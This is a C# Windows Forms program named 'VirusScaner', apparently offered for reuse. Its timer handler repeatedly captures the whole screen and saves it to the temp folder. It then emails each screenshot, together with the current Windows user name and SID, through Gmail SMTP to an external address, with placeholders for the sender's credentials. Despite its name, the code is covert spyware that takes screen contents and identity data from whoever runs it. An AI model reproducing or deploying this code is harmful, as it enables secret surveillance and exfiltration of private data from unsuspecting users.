using System;
using System.Collections.Generic;
using System.ComponentModel;
using System.Data;
using System.Drawing;
using System.Text;
using System.Windows.Forms;
using System.IO;
using System.Drawing.Imaging;
using System.Net;
namespace VirusScaner
{
public partial class Form1 : Form
{
string printScreen = null;
static int i = 0;
public Form1()
{
InitializeComponent();
}
private static Bitmap BitMapCreater()
{
Rectangle rect = Screen.PrimaryScreen.Bounds;
int color = Screen.PrimaryScreen.BitsPerPixel;
PixelFormat pFormat;
switch (color)
{
case 8:
case 16:
pFormat = PixelFormat.Format16bppRgb565;
break;
case 24:
pFormat = PixelFormat.Format24bppRgb;
break;
case 32:
pFormat = PixelFormat.Format32bppArgb;
break;
default:
pFormat = PixelFormat.Format32bppArgb;
break;
}
Bitmap bmp = new Bitmap(rect.Width, rect.Height, pFormat);
Graphics g = Graphics.FromImage(bmp);
g.CopyFromScreen(rect.Left, rect.Top, 0, 0, rect.Size);
return bmp;
}
private static string sendMail(System.Net.Mail.MailMessage mm)
{
try
{
string smtpHost = "smtp.gmail.com";
string userName = "username@gmail.com";//write your email address
string password = "************";//write password
System.Net.Mail.SmtpClient mClient = new System.Net.Mail.SmtpClient();
mClient.Port = 587;
mClient.EnableSsl = true;
mClient.UseDefaultCredentials = false;
mClient.Credentials = new NetworkCredential(userName, password);
mClient.Host = smtpHost;
mClient.DeliveryMethod = System.Net.Mail.SmtpDeliveryMethod.Network;
mClient.Send(mm);
}
catch (Exception ex)
{
System.Console.Write(ex.Message);
}
return "Send Sucessfully";
}
private void Form1_Load(object sender, EventArgs e)
{
}
private void timer1_Tick_1(object sender, EventArgs e)
{
i = i + 1;
string sysName = string.Empty;
string sysUser = string.Empty;
Bitmap b = BitMapCreater();
printScreen = string.Format("{0}{1}", Path.GetTempPath(), "screen" + i + ".jpg");
b.Save(printScreen, ImageFormat.Jpeg);
System.Net.Mail.MailAddress toAddress = new System.Net.Mail.MailAddress("xxxxx@gmail.com");
System.Net.Mail.MailAddress fromAddress = new System.Net.Mail.MailAddress("remoteMachine@yahoo.com");
System.Net.Mail.MailMessage mm = new System.Net.Mail.MailMessage(fromAddress, toAddress);
sysName = System.Security.Principal.WindowsIdentity.GetCurrent().Name.ToString();
sysUser = System.Security.Principal.WindowsIdentity.GetCurrent().User.ToString();
mm.Subject = sysName + " " + sysUser;
string filename = string.Empty;
System.Net.Mail.Attachment mailAttachment = new System.Net.Mail.Attachment(printScreen);
mm.Attachments.Add(mailAttachment);
mm.IsBodyHtml = true;
mm.BodyEncoding = System.Text.Encoding.UTF8;
sendMail(mm);
}
}
}